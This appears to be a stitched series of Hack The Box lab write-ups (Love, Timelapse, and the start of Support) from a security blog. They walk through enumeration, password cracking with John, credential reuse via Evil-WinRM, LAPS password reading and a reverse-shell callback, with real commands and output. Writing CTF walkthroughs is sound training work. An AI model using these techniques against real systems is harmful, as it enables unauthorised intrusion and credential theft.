
With this knowledge, I went back to my Linux terminal and used msfvenom to create an MSI payload. The output below will create a Windows x64 reverse shell that connects back to my local host on port 9002. The file type is specified as an MSI file and I saved the output to payload.msi.
I set up a netcat listener to listen on port 9002 and then used cURL to download the payload from the Python web server I still had running. I specified the -o flag to save the payload as payload.msi.
Finally, I ran the payload and thankfully, I received a connection back to the netcat listener. I now had a reverse shell as the nt authority\system user and could finally capture the root flag.
──(kali㉿kali)-[~/HTB/Love]
└─$ sudo nc -lvnp 9002
[sudo] password for kali:
listening on [any] 9002 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.48.103] 59734
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>type \users\administrator\desktop\root.txt
type \users\administrator\desktop\root.txt
64b▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓95f
Love Learnings
Love requires patience… the initial enumeration stage of this box took longer than I had hoped. It felt like I was jumping through hoops but it taught me valuable lessons about enumeration. It’s one of those boxes that seemed difficult due to the level of enumeration required to get a foothold, but the actual exploit is easy. Furthermore, it does a great job of demonstrating Server Side Request Forgery which I hadn’t really done before.
The privilege escalation was a lot of fun and fairly simple to pull off. I didn’t know about this method of privilege escalation until today so I’ve learnt that too. Overall it’s a fun box but it definitely tested my patience at times. My initial PHP shell just up and vanished so I had to upload that again before getting my reverse shell. For me, it was educational and taught me new techniques which is what I want from an easy box. Thanks for the box.
Hello world, welcome to haxez. In this post, I’m going to be going through the Timelapse box on Hack The Box. This is a Windows box which acts as a domain controller. I’ve not read too much about it yet but I believe we have to crack a zip. Once on the box, we have to find a hidden password to elevate our privileges. I believe it has something to do with LAPS (local administrative password solution) due to the name.
Timelapse Enumeration
First, I sent a ping request to ensure that the box had come online.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ping 10.129.243.210
PING 10.129.243.210 (10.129.243.210) 56(84) bytes of data.
64 bytes from 10.129.243.210: icmp_seq=1 ttl=127 time=12.0 ms
With the box up and responding, I started a Nmap scan to see what services were listening on the box. Services are the windows and doors of a computer. A misconfigured service could grant us access to the box much like an unlocked window or door would give us access to a house.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.243.210
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 07:05 GMT
Nmap scan report for 10.129.243.210
Host is up (0.014s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT      STATE SERVICE           VERSION
53/tcp    open  domain            Simple DNS Plus
88/tcp    open  kerberos-sec      Microsoft Windows Kerberos (server time: 2023-03-17 15:07:47Z)
135/tcp   open  msrpc             Microsoft Windows RPC
139/tcp   open  netbios-ssn       Microsoft Windows netbios-ssn
389/tcp   open  ldap              Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http        Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ldapssl?
3268/tcp  open  ldap              Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp  open  globalcatLDAPssl?
5986/tcp  open  ssl/http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after:  2022-10-25T14:25:29
|_http-title: Not Found
| tls-alpn:
|_  http/1.1
|_ssl-date: 2023-03-17T15:09:22+00:00; +7h59m59s from scanner time.
9389/tcp  open  mc-nmf            .NET Message Framing
49667/tcp open  msrpc             Microsoft Windows RPC
49673/tcp open  ncacn_http        Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc             Microsoft Windows RPC
49696/tcp open  msrpc             Microsoft Windows RPC
53755/tcp open  msrpc             Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
|   311:
|_    Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-time:
|   date: 2023-03-17T15:08:45
|_  start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT      ADDRESS
1   13.36 ms 10.10.14.1
2   13.44 ms 10.129.243.210
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 241.23 seconds
SMB Shares
The Timelapse box has ports 139 and 445 open, this is probably a good place to start enumerating. Using the tool Crackmapexec, we can see what SMB shares are available on the host.
We can achieve the same thing with smbclient only without displaying what we have permission to access. This could be useful if you’re in an exam and one of your tools decides it’s not going to work.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient -L //10.129.243.210/
Password for [WORKGROUP\haxez]:
	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	NETLOGON        Disk      Logon server share
	Shares          Disk
	SYSVOL          Disk      Logon server share
SMB1 disabled -- no workgroup available
We can then connect to the share and poke around using smbclient. Once connected, we find two directories named Dev and HelpDesk. Within the Dev directory, there is an interesting file called winrm_backup.zip.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient \\\\10.129.243.210\\shares -U 'haxez'
Password for [WORKGROUP\haxez]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Oct 25 16:39:15 2021
  ..                                  D        0  Mon Oct 25 16:39:15 2021
  Dev                                 D        0  Mon Oct 25 20:40:06 2021
  HelpDesk                            D        0  Mon Oct 25 16:48:42 2021
		6367231 blocks of size 4096. 1242290 blocks available
smb: \> cd Dev
smb: \Dev\> dir
  .                                   D        0  Mon Oct 25 20:40:06 2021
  ..                                  D        0  Mon Oct 25 20:40:06 2021
  winrm_backup.zip                    A     2611  Mon Oct 25 16:46:42 2021
		6367231 blocks of size 4096. 1249905 blocks available
smb: \Dev\> cd ..\HelpDesk
smb: \HelpDesk\> dir
  .                                   D        0  Mon Oct 25 16:48:42 2021
  ..                                  D        0  Mon Oct 25 16:48:42 2021
  LAPS.x64.msi                        A  1118208  Mon Oct 25 15:57:50 2021
  LAPS_Datasheet.docx                 A   104422  Mon Oct 25 15:57:46 2021
  LAPS_OperationsGuide.docx           A   641378  Mon Oct 25 15:57:40 2021
  LAPS_TechnicalSpecification.docx      A    72683  Mon Oct 25 15:57:44 2021
		6367231 blocks of size 4096. 1248140 blocks available
Lets Get Cracking
The zip file that we downloaded is password protected. Fortunately, there is an awesome tool called zip2john which generates a hash of the zip file. This hash can then be fed to our friend John. The command below runs zip2john against the file and appends the output to a file called ziphash.txt.
Next, can then crack the password for the zip file using John and the rockyou.txt wordlist. As you can see below, the password appears to be ‘supremelegacy’
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john ziphash.txt --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy    (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-03-17 07:28) 3.703g/s 12864Kp/s 12864Kc/s 12864KC/s surfroxy154..supergay01
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now, we can extract the zip file and see what juicy secrets hide inside. We can extract the contents of the zip file with the unzip command. Next, we will then get prompted for the password which we now know thanks to John.
Interestingly, the output appears to be a pfx file. This too appears to be password protected.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ls
legacyy_dev_auth.pfx  smb.txt  winrm_backup.zip  ziphash.txt
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
Mac verify error: invalid password?
Cracking On
In order to use the private key and certificate from the PFX file, we will need to crack it first. Fortunately, there is another cool tool called pfx2john which creates a crackable hash from a PFX file.
Admittedly, I had trouble with this on Parrot and had to switch to Kali. For some reason, when generating the hash on Parrot, it wasn’t recognised when trying to crack it with John. I ran the same command on Kali, and then cracked the hash on Parrot.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john /media/sf_OneDrive/Hack\ The\ Box/Machines/Timelapse/legacyy_dev_auth.pfx.hash --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:37 DONE (2023-03-17 07:53) 0.02682g/s 86688p/s 86688c/s 86688C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed
As you can see from the output above, the password for the file is thuglegacy. Once we have used OpenSSL to spit out the private key and certificate files, we should be able to use it to connect to the box.
With the files above, we should now be able to login to the box via Evil-WinRM. We give ‘evil-winrm’ the ‘-c’ flag to specify the certificate and the ‘-k’ file to specify the private key.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -c key.cert -k key.pem
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
We can now of course grab the user flag from the desktop of the legacy user that we connected with.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
    Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/17/2023   7:59 AM             34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
472▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a7e
Timelapse Enumeration
To successfully hack anything, we need information. Information is a hacker’s most important resource. That’s why we cycle back through to the enumeration stage whenever we make progress. Did you get the user? time to enumerate! did you move laterally to another user? time to enumerate. Trying to hack without information is like trying to live without air.
Interestingly, it found the history file but didn’t find anything suspicious inside it. I’m not sure if this is a function of WinPEAS, I thought it was but ultimately running WinPEAS didn’t really give me much to go on.
Directory of C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/04/2022  12:46 AM               434 ConsoleHost_history.txt
               1 File(s)            434 bytes
               0 Dir(s)   6,885,826,560 bytes free
However, if we manually go in and check the history file then we can see some sensitive information (a username and password) has been recorded. As you can see below, the user ran some commands and included their password of ‘E3R$Q62¹²p7PLlC%KWaxuaV’, we can also see that their username is ‘svc_deploy’.
Now that we have another user’s credentials, let’s log in as them via WinRm and see if they have access to anything that we can use to get Administrator on this machine.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'svc_deploy'  -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>

I did run Bloodhound to enumerate the active directory but I don’t think it’s needed for this box. I didn’t find much on it and the shortest path to Domain Admin didn’t appear to be possible with our current privileges. Also, yes I ran it on Kali because my Parrot box is using a newer version of Neo4j which appears to break Bloodhound. Think I might have to stick with Kali from here on out and just not update anything.
Fortunately, by checking what groups we’re in we can see that we’re part of the ‘LAPS_Readers’ group which should give us the ability to read the local administrator’s password.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name                    svc_deploy
Full Name                    svc_deploy
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              NeverPassword last set            10/25/2021 12:12:37 PM
Password expires             Never
Password changeable          10/26/2021 12:12:37 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   10/25/2021 12:25:53 PM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *LAPS_Readers         *Domain Users
The command completed successfully.
If we run the following command we can get the administrator password.
We can then log in to the box as the Administrator via Win-RM. Once there we can navigate to the TRX user’s desktop and grab the root flag and complete the box.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'Administrator'  -p 'AGF7R+z)1;x0S6Q$)OK853$6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\
*Evil-WinRM* PS C:\Users> dir
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/23/2021  11:27 AM                Administrator
d-----       10/25/2021   8:22 AM                legacyy
d-r---       10/23/2021  11:27 AM                Public
d-----       10/25/2021  12:23 PM                svc_deploy
d-----        2/23/2022   5:45 PM                TR
*Evil-WinRM* PS C:\Users> cd TRX
*Evil-WinRM* PS C:\Users\TRX> cd Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> dir
    Directory: C:\Users\TRX\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/17/2023   7:59 AM             34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
fa7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e62
Timelapse Review
This was a really fun box, I’m starting to work things out for myself but that isn’t to say I didn’t head over to the Wizards youtube channel from time to time. The biggest problem I faced with this box is that my tools were broken. PFX to John didn’t work properly, Bloodhound didn’t work properly. I think I’m going to switch back to Kali for the moment as it has all the tools installed and ready to go. Honestly, I can’t be bothered to keep falling down the google rabbit hole of trying to fix tools while doing boxes. This was a great box though, I didn’t know what LAPS was before doing this box and now I do.
Hello world and welcome to haxez, today I’m going to attempt to complete the Hack The Box Windows machine Support. The box is rated easy. However, my Windows skills leave a lot to be desired so this should be an interesting one. I might need some… support.
Enumerating Support
As per usual, I first confirmed the box was online. Unfortunately, the machine didn’t respond to pings. I believe that ICMP was disabled (as is the norm on Windows). So, I ran a quick Nmap non-ping scan (-Pn) to confirm the box was online before full aggressive scan mode.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo nmap -sC -sV -p- -Pn -O -A --script vuln --reason 10.129.227.255 -oA support
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 10:38 GMT
Nmap scan report for 10.129.227.255
Host is up, received user-set (0.012s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT      STATE SERVICE       REASON          VERSION
53/tcp    open  domain        syn-ack ttl 127 Simple DNS Plus
88/tcp    open  kerberos-sec  syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-03-12 10:40:46Z)
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack ttl 127
464/tcp   open  kpasswd5?     syn-ack ttl 127
593/tcp   open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack ttl 127
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp  open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped    syn-ack ttl 127
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        syn-ack ttl 127 .NET Message Framing
49664/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49678/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49705/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016 (87%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (87%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
TRACEROUTE (using port 445/tcp)
HOP RTT      ADDRESS
1   12.13 ms 10.10.14.1
2   12.25 ms 10.129.227.255
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 354.12 seconds
There were a lot of services open. This machine is likely simulating a domain controller. Furthermore, there are no web services listening so we won’t be doing any web attacks for a foothold. Next, I ran enum4linux against the host which didn’t return much useful information. After that, I ran smbclient to see if we could enumerate shares.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo smbclient -N -L \\\\10.129.227.255
	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	NETLOGON        Disk      Logon server share
	support-tools   Disk      support staff tools
	SYSVOL          Disk      Logon server share
SMB1 disabled -- no workgroup available
For some reason my Parrot virtual machine hates crackmapexec so I’ve switched to a Kali one. I will try to fix it later but for now, I want to focus on the lab. Anyway, here is the result of enumerating Server Message Block (smb) with crackmapexec.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
We can also enumerate shares this way. It is always good to know multiple tools that perform the same function I suppose. Here, I have used a random non-existing username but haven’t supplied a password. I believe this falls back to an anonymous authentication and allows us to enumerate the shares. Furthermore, something worth noting is that crackmapexec informs us we have read access to IPC$ and support-tools.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -u 'haxez' -p ''
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         10.129.227.255  445    DC               [+] support.htb\haxez:
SMB         10.129.227.255  445    DC               [+] Enumerated shares
SMB         10.129.227.255  445    DC               Share           Permissions     Remark
SMB         10.129.227.255  445    DC               -----           -----------     ------
SMB         10.129.227.255  445    DC               ADMIN$                          Remote Admin
SMB         10.129.227.255  445    DC               C$                              Default share
SMB         10.129.227.255  445    DC               IPC$            READ            Remote IPC
SMB         10.129.227.255  445    DC               NETLOGON                        Logon server share
SMB         10.129.227.255  445    DC               support-tools   READ            support staff tools
SMB         10.129.227.255  445    DC               SYSVOL                          Logon server share
Sharing Is Caring
Now that we know we have READ access to support-tools, we can connect to it and have a look around using the tool smbclient. As you can see from the output below, there are a number of zip files and executables. Some of them appear to be tools that we’re familiar with like Putty and Wireshark. However, one of them stands out as it is likely a custom binary. The date on this binary is also different to the others so it does stand out like a sore thumb.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ smbclient -N //10.129.227.255/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jul 20 13:01:06 2022
  ..                                  D        0  Sat May 28 07:18:25 2022
  7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 07:19:19 2022
  npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 07:19:55 2022
  putty.exe                           A  1273576  Sat May 28 07:20:06 2022
  SysinternalsSuite.zip               A 48102161  Sat May 28 07:19:31 2022
  UserInfo.exe.zip                    A   277499  Wed Jul 20 13:01:07 2022
  windirstat1_1_2_setup.exe           A    79171  Sat May 28 07:20:17 2022
  WiresharkPortable64_3.6.5.paf.exe      A 44398000  Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 968680 blocks available
I downloaded the archive using the get command and then extracted it. There were a number of dll files and the executable itself.
We can confirm the type of file this executable is using the file command on it.
┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
Decompiling Support Application


As per the official walkthrough, I’m going to use ILspy to decompile the executable. Once decompiled we can see that there are a number of functions. One of the functions is called LdapQuery which appears to be authenticating to the LDAP service on the host support.htb. We now know the name of the host (if we didn’t already from our other tools). We also know that this is somehow authenticating to the LDAP service. It also appears to be using the domain user ‘support\ldap’.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ echo '10.129.178.26 support.htb' | sudo tee -a /etc/hosts
10.129.178.26 support.htb
Within the Protected section we can see ‘enc_password’ which appears contains the encoded password. Unfortunately, we can’t just use this string to authenticate to the LDAP service as the application performs a decoding operation before sending the query to the server.
